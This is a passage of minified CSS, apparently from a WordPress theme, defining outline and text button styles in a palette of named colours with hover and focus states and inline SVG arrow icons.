0-.737L10.454.398z'/%3E%3C/svg%3E")}.btn-outline-dusk5:visited{color:#d4d4d4}.btn-outline-dusk5:active,.btn-outline-dusk5:focus,.btn-outline-dusk5:hover{background-color:transparent;border-color:#d4d4d4;box-shadow:none;color:#d4d4d4}.btn-outline-polar{background-color:transparent;border-color:#80d1bd;color:#80d1bd}.btn-outline-polar:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='11'%3E%3Cpath fill='%2380d1bd' d='M10.454.398a.525.525 0 0 0-.747.736l3.79 3.772H.992a.525.525 0 0 0 0 1.05h12.503L9.707 9.72a.532.532 0 0 0 0 .744c.21.208.546.208.747 0L15.141 5.8a.51.51 0 0 0 0-.737L10.454.398z'/%3E%3C/svg%3E")}.btn-outline-polar:visited{color:#80d1bd}.btn-outline-polar:active,.btn-outline-polar:focus,.btn-outline-polar:hover{background-color:transparent;border-color:#80d1bd;box-shadow:none;color:#80d1bd}.btn-outline-polar2{background-color:transparent;border-color:#8fd6c4;color:#8fd6c4}.btn-outline-polar2:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='11'%3E%3Cpath fill='%238fd6c4' d='M10.454.398a.525.525 0 0 0-.747.736l3.79 3.772H.992a.525.525 0 0 0 0 1.05h12.503L9.707 9.72a.532.532 0 0 0 0 .744c.21.208.546.208.747 0L15.141 5.8a.51.51 0 0 0 0-.737L10.454.398z'/%3E%3C/svg%3E")}.btn-outline-polar2:visited{color:#8fd6c4}.btn-outline-polar2:active,.btn-outline-polar2:focus,.btn-outline-polar2:hover{background-color:transparent;border-color:#8fd6c4;box-shadow:none;color:#8fd6c4}.btn-outline-polar3{background-color:transparent;border-color:#a3ddce;color:#a3ddce}.btn-outline-polar3:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='11'%3E%3Cpath fill='%23a3ddce' d='M10.454.398a.525.525 0 0 0-.747.736l3.79 3.772H.992a.525.525 0 0 0 0 1.05h12.503L9.707 9.72a.532.532 0 0 0 0 .744c.21.208.546.208.747 0L15.141 5.8a.51.51 0 0 0 0-.737L10.454.398z'/%3E%3C/svg%3E")}.btn-outline-polar3:visited{color:#a3ddce}.btn-outline-polar3:active,.btn-outline-polar3:focus,.btn-outline-polar3:hover{background-color:transparent;border-color:#a3ddce;box-shadow:none;color:#a3ddce}.btn-outline-polar4{background-color:transparent;border-color:#c3e8df;color:#c3e8df}.btn-outline-polar4:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='11'%3E%3Cpath fill='%23c3e8df' d='M10.454.398a.525.525 0 0 0-.747.736l3.79 3.772H.992a.525.525 0 0 0 0 1.05h12.503L9.707 9.72a.532.532 0 0 0 0 .744c.21.208.546.208.747 0L15.141 5.8a.51.51 0 0 0 0-.737L10.454.398z'/%3E%3C/svg%3E")}.btn-outline-polar4:visited{color:#c3e8df}.btn-outline-polar4:active,.btn-outline-polar4:focus,.btn-outline-polar4:hover{background-color:transparent;border-color:#c3e8df;box-shadow:none;color:#c3e8df}.btn-outline-polar5{background-color:transparent;border-color:#e2f3ef;color:#e2f3ef}.btn-outline-polar5:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='11'%3E%3Cpath fill='%23e2f3ef' d='M10.454.398a.525.525 0 0 0-.747.736l3.79 3.772H.992a.525.525 0 0 0 0 1.05h12.503L9.707 9.72a.532.532 0 0 0 0 .744c.21.208.546.208.747 0L15.141 5.8a.51.51 0 0 0 0-.737L10.454.398z'/%3E%3C/svg%3E")}.btn-outline-polar5:visited{color:#e2f3ef}.btn-outline-polar5:active,.btn-outline-polar5:focus,.btn-outline-polar5:hover{background-color:transparent;border-color:#e2f3ef;box-shadow:none;color:#e2f3ef}.btn-outline-aluminium{background-color:transparent;border-color:#bfbdb5;color:#bfbdb5}.btn-outline-aluminium:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='11'%3E%3Cpath fill='%23bfbdb5' d='M10.454.398a.525.525 0 0 0-.747.736l3.79 3.772H.992a.525.525 0 0 0 0 1.05h12.503L9.707 9.72a.532.532 0 0 0 0 .744c.21.208.546.208.747 0L15.141 5.8a.51.51 0 0 0 0-.737L10.454.398z'/%3E%3C/svg%3E")}.btn-outline-aluminium:visited{color:#bfbdb5}.btn-outline-aluminium:active,.btn-outline-aluminium:focus,.btn-outline-aluminium:hover{background-color:transparent;border-color:#bfbdb5;box-shadow:none;color:#bfbdb5}.btn-outline-aluminium2{background-color:transparent;border-color:#c5c4bd;color:#c5c4bd}.btn-outline-aluminium2:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='11'%3E%3Cpath fill='%23c5c4bd' d='M10.454.398a.525.525 0 0 0-.747.736l3.79 3.772H.992a.525.525 0 0 0 0 1.05h12.503L9.707 9.72a.532.532 0 0 0 0 .744c.21.208.546.208.747 0L15.141 5.8a.51.51 0 0 0 0-.737L10.454.398z'/%3E%3C/svg%3E")}.btn-outline-aluminium2:visited{color:#c5c4bd}.btn-outline-aluminium2:active,.btn-outline-aluminium2:focus,.btn-outline-aluminium2:hover{background-color:transparent;border-color:#c5c4bd;box-shadow:none;color:#c5c4bd}.btn-outline-aluminium3{background-color:transparent;border-color:#d0cec8;color:#d0cec8}.btn-outline-aluminium3:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='11'%3E%3Cpath fill='%23d0cec8' d='M10.454.398a.525.525 0 0 0-.747.736l3.79 3.772H.992a.525.525 0 0 0 0 1.05h12.503L9.707 9.72a.532.532 0 0 0 0 .744c.21.208.546.208.747 0L15.141 5.8a.51.51 0 0 0 0-.737L10.454.398z'/%3E%3C/svg%3E")}.btn-outline-aluminium3:visited{color:#d0cec8}.btn-outline-aluminium3:active,.btn-outline-aluminium3:focus,.btn-outline-aluminium3:hover{background-color:transparent;border-color:#d0cec8;box-shadow:none;color:#d0cec8}.btn-outline-aluminium4{background-color:transparent;border-color:#e0dfdb;color:#e0dfdb}.btn-outline-aluminium4:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='11'%3E%3Cpath fill='%23e0dfdb' d='M10.454.398a.525.525 0 0 0-.747.736l3.79 3.772H.992a.525.525 0 0 0 0 1.05h12.503L9.707 9.72a.532.532 0 0 0 0 .744c.21.208.546.208.747 0L15.141 5.8a.51.51 0 0 0 0-.737L10.454.398z'/%3E%3C/svg%3E")}.btn-outline-aluminium4:visited{color:#e0dfdb}.btn-outline-aluminium4:active,.btn-outline-aluminium4:focus,.btn-outline-aluminium4:hover{background-color:transparent;border-color:#e0dfdb;box-shadow:none;color:#e0dfdb}.btn-outline-aluminium5{background-color:transparent;border-color:#efefed;color:#efefed}.btn-outline-aluminium5:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='11'%3E%3Cpath fill='%23efefed' d='M10.454.398a.525.525 0 0 0-.747.736l3.79 3.772H.992a.525.525 0 0 0 0 1.05h12.503L9.707 9.72a.532.532 0 0 0 0 .744c.21.208.546.208.747 0L15.141 5.8a.51.51 0 0 0 0-.737L10.454.398z'/%3E%3C/svg%3E")}.btn-outline-aluminium5:visited{color:#efefed}.btn-outline-aluminium5:active,.btn-outline-aluminium5:focus,.btn-outline-aluminium5:hover{background-color:transparent;border-color:#efefed;box-shadow:none;color:#efefed}.btn-text,.rm-form li[rel=button] input,.wp-block-qala-document-link .wp-block-file a{background-color:transparent;border:0;font-size:.8rem;font-weight:700;line-height:1.5;overflow:visible;padding:.25rem 0 .2rem;position:relative;text-decoration:none}.btn-text:after,.rm-form li[rel=button] input:after,.wp-block-qala-document-link .wp-block-file a:after{display:none}.btn-text:before,.rm-form li[rel=button] input:before,.wp-block-qala-document-link .wp-block-file a:before{bottom:0;content:"";display:block;height:2px;left:0;pointer-events:none;position:absolute;transition:width .4s ease;width:100%;will-change:width}.btn-text:active,.btn-text:focus,.btn-text:hover,.rm-form li[rel=button] input:active,.rm-form li[rel=button] input:focus,.rm-form li[rel=button] input:hover,.wp-block-qala-document-link .wp-block-file a:active,.wp-block-qala-document-link .wp-block-file a:focus,.wp-block-qala-document-link .wp-block-file a:hover{text-decoration:none;text-indent:0}.btn-text:disabled,.rm-form li[rel=button] input:disabled,.wp-block-qala-document-link .wp-block-file a:disabled{opacity:.5}@media (min-width:768px){.btn-text,.rm-form li[rel=button] input,.wp-block-qala-document-link .wp-block-file a{font-size:.9333333333rem;padding:0 0 .6rem}.btn-text:before,.rm-form li[rel=button] input:before,.wp-block-qala-document-link .wp-block-file a:before{bottom:.2666666667rem}.btn-text:active:before,.btn-text:focus:before,.btn-text:hover:before,.rm-form li[rel=button] input:active:before,.rm-form li[rel=button] input:focus:before,.rm-form li[rel=button] input:hover:before,.wp-block-qala-document-link .wp-block-file a:active:before,.wp-block-qala-document-link .wp-block-file a:focus:before,.wp-block-qala-document-link .wp-block-file a:hover:before{width:30%}}.btn-link--sky{color:#3891a1}.btn-link--sky:active,.btn-link--sky:focus,.btn-link--sky:hover{color:#2b6f7b}.btn-link--sky:visited{color:#3891a1}.btn-link--dusk{color:#383838}.btn-link--dusk:active,.btn-link--dusk:focus,.btn-link--dusk:hover{color:#1f1f1f}.btn-link--dusk:visited{color:#383838}.btn-link--white{color:#fff}.btn-link--white:active,.btn-link--white:focus,.btn-link--white:hover{color:#e6e6e6}.btn-link--white:visited{color:#fff}.btn-text--navy{color:#173042}.btn-text--navy:before{background-color:#173042}.btn-text--navy:active,.btn-text--navy:focus,.btn-text--navy:hover,.btn-text--navy:visited{color:#173042}.btn-text--navy2{color:#384b5a}.btn-text--navy2:before{background-color:#384b5a}.btn-text--navy2:active,.btn-text--navy2:focus,.btn-text--navy2:hover,.btn-text--navy2:visited{color:#384b5a}.btn-text--navy3{color:#606e79}.btn-text--navy3:before{background-color:#606e79}.btn-text--navy3:active,.btn-text--navy3:focus,.btn-text--navy3:hover,.btn-text--navy3:visited{color:#606e79}.btn-text--navy4{color:#9ba2a9}.btn-text--navy4:before{background-color:#9ba2a9}.btn-text--navy4:active,.btn-text--navy4:focus,.btn-text--navy4:hover,.btn-text--navy4:visited{color:#9ba2a9}.btn-text--navy5{color:#cfd2d6}.btn-text--navy5:before{background-color:#cfd2d6}.btn-text--navy5:active,.btn-text--navy5:focus,.btn-text--navy5:hover,.btn-text--navy5:visited{color:#cfd2d6}.btn-text--sky{color:#3891a1}.btn-text--sky:before{background-color:#3891a1}.btn-text--sky:active,.btn-text--sky:focus,.btn-text--sky:hover,.btn-text--sky:visited{color:#3891a1}.btn-text--sky2{color:#529dab}.btn-text--sky2:before{background-color:#529dab}.btn-text--sky2:active,.btn-text--sky2:focus,.btn-text--sky2:hover,.btn-text--sky2:visited{color:#529dab}.btn-text--sky3{color:#73aeba}.btn-text--sky3:before{background-color:#73aeba}.btn-text--sky3:active,.btn-text--sky3:focus,.btn-text--sky3:hover,.btn-text--sky3:visited{color:#73aeba}.btn-text--sky4{color:#a6cad1}.btn-text--sky4:before{background-color:#a6cad1}.btn-text--sky4:active,.btn-text--sky4:focus,.btn-text--sky4:hover,.btn-text--sky4:visited{color:#a6cad1}.btn-text--sky5{color:#d4e5e9}.btn-text--sky5:before{background-color:#d4e5e9}.btn-text--sky5:active,.btn-text--sky5:focus,.btn-text--sky5:hover,.btn-text--sky5:visited{color:#d4e5e9}.btn-text--leather{color:#989283}.btn-text--leather:before{background-color:#989283}.btn-text--leather:active,.btn-text--leather:focus,.btn-text--leather:hover,.btn-text--leather:visited{color:#989283}.btn-text--zest,.wp-block-qala-document-link .wp-block-file a{color:#d6e517}.btn-text--zest:before,.wp-block-qala-document-link .wp-block-file a:before{background-color:#d6e517}.btn-text--zest:active,.btn-text--zest:focus,.btn-text--zest:hover,.btn-text--zest:visited,.wp-block-qala-document-link .wp-block-file a:active,.wp-block-qala-document-link .wp-block-file a:focus,.wp-block-qala-document-link .wp-block-file a:hover,.wp-block-qala-document-link .wp-block-file a:visited{color:#d6e517}.btn-text--zest2{color:#dae73a}.btn-text--zest2:before{background-color:#dae73a}.btn-text--zest2:active,.btn-text--zest2:focus,.btn-text--zest2:hover,.btn-text--zest2:visited{color:#dae73a}.btn-text--zest3{color:#e1eb62}.btn-text--zest3:before{background-color:#e1eb62}.btn-text--zest3:active,.btn-text--zest3:focus,.btn-text--zest3:hover,.btn-text--zest3:visited{color:#e1eb62}.btn-text--zest4{color:#ebf19b}.btn-text--zest4:before{background-color:#ebf19b}.btn-text--zest4:active,.btn-text--zest4:focus,.btn-text--zest4:hover,.btn-text--zest4:visited{color:#ebf19b}.btn-text--zest5{color:#f4f8cf}.btn-text--zest5:before{background-color:#f4f8cf}.btn-text--zest5:active,.btn-text--zest5:focus,.btn-text--zest5:hover,.btn-text--zest5:visited{color:#f4f8cf}.btn-text--poppy{color:#de5227}.btn-text--poppy:before{background-color:#de5227}.btn-text--poppy:active,.btn-text--poppy:focus,.btn-text--poppy:hover,.btn-text--poppy:visited{color:#de5227}.btn-text--berry{color:#73365d}.btn-text--berry:before{background-color:#73365d}.btn-text--berry:active,.btn-text--berry:focus,.btn-text--berry:hover,.btn-text--berry:visited{color:#73365d}.btn-text--grape{color:#39375e}.btn-text--grape:before{background-color:#39375e}.btn-text--grape:active,.btn-text--grape:focus,.btn-text--grape:hover,.btn-text--grape:visited{color:#39375e}.btn-text--white,.rm-form li[rel=button] input{color:#fff}.btn-text--white:before,.rm-form li[rel=button] input:before{background-color:#fff}.btn-text--white:active,.btn-text--white:focus,.btn-text--white:hover,.btn-text--white:visited,.rm-form li[rel=button] input:active,.rm-form li[rel=button] input:focus,.rm-form li[rel=button] input:hover,.rm-form li[rel=button] input:visited{color:#fff}.btn-text--black{color:#000}.btn-text--black:before{background-color:#000}.btn-text--black:active,.btn-text--black:focus,.btn-text--black:hover,.btn-text--black:visited{color:#000}.btn-text--stone{color:#4a494a}.btn-text--stone:before{background-color:#4a494a}.btn-text--stone:active,.btn-text--stone:focus,.btn-text--stone:hover,.btn-text--stone:visited{color:#4a494a}.btn-text--iron{color:#c2c2c2}.btn-text--iron:before{background-color:#c2c2c2}.btn-text--iron:active,.btn-text--iron:focus,.btn-text--iron:hover,.btn-text--iron:visited{color:#c2c2c2}.btn-text--brand{color:#3891a1}.btn-text--brand:before{background-color:#3891a1}.btn-text--brand:active,.btn-text--brand:focus,.btn-text--brand:hover,.btn-text--brand:visited{color:#3891a1}.btn-text--smoke{color:#e5e5e5}.btn-text--smoke:before{background-color:#e5e5e5}.btn-text--smoke:active,.btn-text--smoke:focus,.btn-text--smoke:hover,.btn-text--smoke:visited{color:#e5e5e5}.btn-text--cloud{color:#f5f5f5}.btn-text--cloud:before{background-color:#f5f5f5}.btn-text--cloud:active,.btn-text--cloud:focus,.btn-text--cloud:hover,.btn-text--cloud:visited{color:#f5f5f5}.btn-text--dusk{color:#383838}.btn-text--dusk:before{background-color:#383838}.btn-text--dusk:active,.btn-text--dusk:focus,.btn-text--dusk:hover,.btn-text--dusk:visited{color:#383838}.btn-text--dusk2{color:#515151}.btn-text--dusk2:before{background-color:#515151}.btn-text--dusk2:active,.btn-text--dusk2:focus,.btn-text--dusk2:hover,.btn-text--dusk2:visited{color:#515151}.btn-text--dusk3{color:#727272}.btn-text--dusk3:before{background-color:#727272}.btn-text--dusk3:active,.btn-text--dusk3:focus,.btn-text--dusk3:hover,.btn-text--dusk3:visited{color:#727272}.btn-text--dusk4{color:#a5a5a5}.btn-text--dusk4:before{background-color:#a5a5a5}.btn-text--dusk4:active,.btn-text--dusk4:focus,.btn-text--dusk4:hover,.btn-text--dusk4:visited{color:#a5a5a5}.btn-text--dusk5{color:#d4d4d4}.btn-text--dusk5:before{background-color:#d4d4d4}.btn-text--dusk5:active,.btn-text--dusk5:focus,.btn-text--dusk5:hover,.btn-text--dusk5:visited{color:#d4d4d4}.btn-text--polar{color:#80d1bd}.btn-text--polar:before{background-color:#80d1bd}.btn-text--polar:active,.btn-text--polar:focus,.btn-text--polar:hover,.btn-text--polar:visited{color:#80d1bd}.btn-text--polar2{color:#8fd6c4}.btn-text--polar2:before{background-color:#8fd6c4}.btn-text--polar2:active,.btn-text--polar2:focus,.btn-text--polar2:hover,.btn-text--polar2:visited{color:#8fd6c4}.btn-text--polar3{color:#a3ddce}.btn-text--polar3:before{background-color:#a3ddce}.btn-text--polar3:active,.btn-text--polar3:focus,.btn-text--polar3:hover,.btn-text--polar3:visited{color:#a3ddce}.btn-text--polar4{color:#c3e8df}.btn-text--polar4:before{background-color:#c3e8df}.btn-text--polar4:active,.btn-text--polar4:focus,.btn-text--polar4:hover,.btn-text--polar4:visited{color:#c3e8df}.btn-text--polar5{color:#e2f3ef}.btn-text--polar5:before{background-color:#e2f3ef}.btn-text--polar5:active,.btn-text--polar5:focus,.btn-text--polar5:hover,.btn-text--polar5:visited{color:#e2f3ef}.btn-text--aluminium{color:#bfbdb5}.btn-text--aluminium:before{background-color:#bfbdb5}.btn-text--aluminium:active,.btn-text--aluminium:focus,.btn-text--aluminium:hover,.btn-text--aluminium:visited{color:#bfbdb5}.btn-text--aluminium2{color:#c5c4bd}.btn-text--aluminium2:before{background-color:#c5c4bd}.btn-text--aluminium2:active,.btn-text--aluminium2:focus,.btn-text--aluminium2:hover,.btn-text--aluminium2:visited{color:#c5c4bd}.btn-text--aluminium3{color:#d0cec8}.btn-text--aluminium3:before{background-color:#d0cec8}.btn-text--aluminium3:active,.btn-text--aluminium3:focus,.btn-text--aluminium3:hover,.btn-text--aluminium3:visited{color:#d0cec8}.btn-text--aluminium4{color:#e0dfdb}.btn-text--aluminium4:before{background-color:#e0dfdb}.btn-text--aluminium4:active,.btn-text--aluminium4:focus,.btn-text--aluminium4:hover,.btn-text--aluminium4:visited{color:#e0dfdb}.btn-text--aluminium5{color:#efefed}.btn-text--aluminium5:before{background-color:#efefed}.btn-text--aluminium5:active,.btn-text--aluminium5:focus,.btn-text--aluminium5:hover,.btn-text--aluminium5:visited{color:#efefed}.wp-block-button.is-style-outline .wp-block-button__link,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link{border:1px solid}.wp-block-button.is-style-outline .wp-block-button__link:after,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='11'%3E%3Cpath d='M10.454.398a.525.525 0 0 0-.747.736l3.79 3.772H.992a.525.525 0 0 0 0 1.05h12.503L9.707 9.72a.532.532 0 0 0 0 .744c.21.208.546.208.747 0L15.141 5.8a.51.51 0 0 0 0-.737L10.454.398z'/%3E%3C/svg%3E")}.wp-block-button.is-style-outline .wp-block-button__link.has-cloud-color:after,.wp-block-button.is-style-outline .wp-block-button__link.has-iron-color:after,.wp-block-button.is-style-outline .wp-block-button__link.has-smoke-color:after,.wp-block-button.is-style-outline .wp-block-button__link.has-white-color:after,.wp-block-button.is-style-outline .wp-block-button__link.has-zest-color:after,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-cloud-color:after,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-iron-color:after,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-smoke-color:after,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-white-color:after,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-zest-color:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='11'%3E%3Cpath fill='%23FFF' d='M10.454.398a.525.525 0 0 0-.747.736l3.79 3.772H.992a.525.525 0 0 0 0 1.05h12.503L9.707 9.72a.532.532 0 0 0 0 .744c.21.208.546.208.747 0L15.141 5.8a.51.51 0 0 0 0-.737L10.454.398z'/%3E%3C/svg%3E")}.wp-block-button .wp-block-button__link,.wp-block-button.is-style-outline .wp-block-button__link{border:1px solid transparent;border-radius:100px;font-size:.8rem;font-weight:700;letter-spacing:.0133333333rem;padding:.6rem 1.35rem .5rem;text-decoration:none;transition:all .4s ease;white-space:pre-wrap;will-change:padding}@media (min-width:768px){.wp-block-button .wp-block-button__link,.wp-block-button.is-style-outline .wp-block-button__link{font-size:.9333333333rem;overflow:hidden;padding:.8rem 2.4rem .6666666667rem;position:relative;white-space:nowrap}.wp-block-button .wp-block-button__link:after,.wp-block-button.is-style-outline .wp-block-button__link:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='11'%3E%3Cpath fill='%23FFF' d='M10.454.398a.525.525 0 0 0-.747.736l3.79 3.772H.992a.525.525 0 0 0 0 1.05h12.503L9.707 9.72a.532.532 0 0 0 0 .744c.21.208.546.208.747 0L15.141 5.8a.51.51 0 0 0 0-.737L10.454.398z'/%3E%3C/svg%3E");content:"";display:block;height:.7333333333rem;opacity:0;pointer-events:none;position:absolute;right:-1.0666666667rem;top:50%;transform:translateY(-50%);transition:all .4s ease;width:1.0666666667rem;will-change:transform}.wp-block-button .wp-block-button__link.btn-cloud:after,.wp-block-button .wp-block-button__link.btn-smoke:after,.wp-block-button .wp-block-button__link.btn-white:after,.wp-block-button .wp-block-button__link.btn-zest:after,.wp-block-button.is-style-outline .wp-block-button__link.btn-cloud:after,.wp-block-button.is-style-outline .wp-block-button__link.btn-smoke:after,.wp-block-button.is-style-outline .wp-block-button__link.btn-white:after,.wp-block-button.is-style-outline .wp-block-button__link.btn-zest:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='11'%3E%3Cpath d='M10.454.398a.525.525 0 0 0-.747.736l3.79 3.772H.992a.525.525 0 0 0 0 1.05h12.503L9.707 9.72a.532.532 0 0 0 0 .744c.21.208.546.208.747 0L15.141 5.8a.51.51 0 0 0 0-.737L10.454.398z'/%3E%3C/svg%3E")}.wp-block-button .wp-block-button__link:active,.wp-block-button .wp-block-button__link:focus,.wp-block-button .wp-block-button__link:hover,.wp-block-button.is-style-outline .wp-block-button__link:active,.wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-button.is-style-outline .wp-block-button__link:hover{box-shadow:none;padding-right:3.7rem;text-indent:-1.3rem}.wp-block-button .wp-block-button__link:active:after,.wp-block-button .wp-block-button__link:focus:after,.wp-block-button .wp-block-button__link:hover:after,.wp-block-button.is-style-outline .wp-block-button__link:active:after,.wp-block-button.is-style-outline .wp-block-button__link:focus:after,.wp-block-button.is-style-outline .wp-block-button__link:hover:after{opacity:1;transform:translateY(-50%) translateX(-2rem)}}.wp-block-button .wp-block-button__link.has-navy-color:active,.wp-block-button .wp-block-button__link.has-navy-color:focus,.wp-block-button .wp-block-button__link.has-navy-color:hover,.wp-block-button .wp-block-button__link.has-navy-color:visited,.wp-block-button.is-style-outline .wp-block-button__link.has-navy-color:active,.wp-block-button.is-style-outline .wp-block-button__link.has-navy-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-navy-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-navy-color:visited{color:#173042}.wp-block-button .wp-block-button__link.has-navy2-color:active,.wp-block-button .wp-block-button__link.has-navy2-color:focus,.wp-block-button .wp-block-button__link.has-navy2-color:hover,.wp-block-button .wp-block-button__link.has-navy2-color:visited,.wp-block-button.is-style-outline .wp-block-button__link.has-navy2-color:active,.wp-block-button.is-style-outline .wp-block-button__link.has-navy2-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-navy2-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-navy2-color:visited{color:#384b5a}.wp-block-button .wp-block-button__link.has-navy3-color:active,.wp-block-button .wp-block-button__link.has-navy3-color:focus,.wp-block-button .wp-block-button__link.has-navy3-color:hover,.wp-block-button .wp-block-button__link.has-navy3-color:visited,.wp-block-button.is-style-outline .wp-block-button__link.has-navy3-color:active,.wp-block-button.is-style-outline .wp-block-button__link.has-navy3-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-navy3-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-navy3-color:visited{color:#606e79}.wp-block-button .wp-block-button__link.has-navy4-color:active,.wp-block-button .wp-block-button__link.has-navy4-color:focus,.wp-block-button .wp-block-button__link.has-navy4-color:hover,.wp-block-button .wp-block-button__link.has-navy4-color:visited,.wp-block-button.is-style-outline .wp-block-button__link.has-navy4-color:active,.wp-block-button.is-style-outline .wp-block-button__link.has-navy4-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-navy4-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-navy4-color:visited{color:#9ba2a9}.wp-block-button .wp-block-button__link.has-navy5-color:active,.wp-block-button .wp-block-button__link.has-navy5-color:focus,.wp-block-button .wp-block-button__link.has-navy5-color:hover,.wp-block-button .wp-block-button__link.has-navy5-color:visited,.wp-block-button.is-style-outline .wp-block-button__link.has-navy5-color:active,.wp-block-button.is-style-outline .wp-block-button__link.has-navy5-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-navy5-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-navy5-color:visited{color:#cfd2d6}.quiz-results .wp-block-button .wp-block-button__link.gquiz-correct-choice:active,.quiz-results .wp-block-button .wp-block-button__link.gquiz-correct-choice:focus,.quiz-results .wp-block-button .wp-block-button__link.gquiz-correct-choice:hover,.quiz-results .wp-block-button .wp-block-button__link.gquiz-correct-choice:visited,.wp-block-button .quiz-results .wp-block-button__link.gquiz-correct-choice:active,.wp-block-button .quiz-results .wp-block-button__link.gquiz-correct-choice:focus,.wp-block-button .quiz-results .wp-block-button__link.gquiz-correct-choice:hover,.wp-block-button .quiz-results .wp-block-button__link.gquiz-correct-choice:visited,.wp-block-button .wp-block-button__link.has-sky-color:active,.wp-block-button .wp-block-button__link.has-sky-color:focus,.wp-block-button .wp-block-button__link.has-sky-color:hover,.wp-block-button .wp-block-button__link.has-sky-color:visited,.wp-block-button.is-style-outline .wp-block-button__link.has-sky-color:active,.wp-block-button.is-style-outline .wp-block-button__link.has-sky-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-sky-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-sky-color:visited{color:#3891a1}.wp-block-button .wp-block-button__link.has-sky2-color:active,.wp-block-button .wp-block-button__link.has-sky2-color:focus,.wp-block-button .wp-block-button__link.has-sky2-color:hover,.wp-block-button .wp-block-button__link.has-sky2-color:visited,.wp-block-button.is-style-outline .wp-block-button__link.has-sky2-color:active,.wp-block-button.is-style-outline .wp-block-button__link.has-sky2-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-sky2-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-sky2-color:visited{color:#529dab}.wp-block-button .wp-block-button__link.has-sky3-color:active,.wp-block-button .wp-block-button__link.has-sky3-color:focus,.wp-block-button .wp-block-button__link.has-sky3-color:hover,.wp-block-button .wp-block-button__link.has-sky3-color:visited,.wp-block-button.is-style-outline .wp-block-button__link.has-sky3-color:active,.wp-block-button.is-style-outline .wp-block-button__link.has-sky3-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-sky3-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-sky3-color:visited{color:#73aeba}.wp-block-button .wp-block-button__link.has-sky4-color:active,.wp-block-button .wp-block-button__link.has-sky4-color:focus,.wp-block-button .wp-block-button__link.has-sky4-color:hover,.wp-block-button .wp-block-button__link.has-sky4-color:visited,.wp-block-button.is-style-outline .wp-block-button__link.has-sky4-color:active,.wp-block-button.is-style-outline .wp-block-button__link.has-sky4-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-sky4-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-sky4-color:visited{color:#a6cad1}.wp-block-button .wp-block-button__link.has-sky5-color:active,.wp-block-button .wp-block-button__link.has-sky5-color:focus,.wp-block-button .wp-block-button__link.has-sky5-color:hover,.wp-block-button .wp-block-button__link.has-sky5-color:visited,.wp-block-button.is-style-outline .wp-block-button__link.has-sky5-color:active,.wp-block-button.is-style-outline .wp-block-button__link.has-sky5-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-sky5-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-sky5-color:visited{color:#d4e5e9}.wp-block-button .wp-block-button__link.has-leather-color:active,.wp-block-button .wp-block-button__link.has-leather-color:focus,.wp-block-button .wp-block-button__link.has-leather-color:hover,.wp-block-button .wp-block-button__link.has-leather-color:visited,.wp-block-button.is-style-outline .wp-block-button__link.has-leather-color:active,.wp-block-button.is-style-outline .wp-block-button__link.has-leather-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-leather-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-leather-color:visited{color:#989283}.wp-block-button .wp-block-button__link.has-zest-color:active,.wp-block-button .wp-block-button__link.has-zest-color:focus,.wp-block-button .wp-block-button__link.has-zest-color:hover,.wp-block-button .wp-block-button__link.has-zest-color:visited,.wp-block-button.is-style-outline .wp-block-button__link.has-zest-color:active,.wp-block-button.is-style-outline .wp-block-button__link.has-zest-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-zest-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-zest-color:visited{color:#d6e517}.wp-block-button .wp-block-button__link.has-zest2-color:active,.wp-block-button .wp-block-button__link.has-zest2-color:focus,.wp-block-button 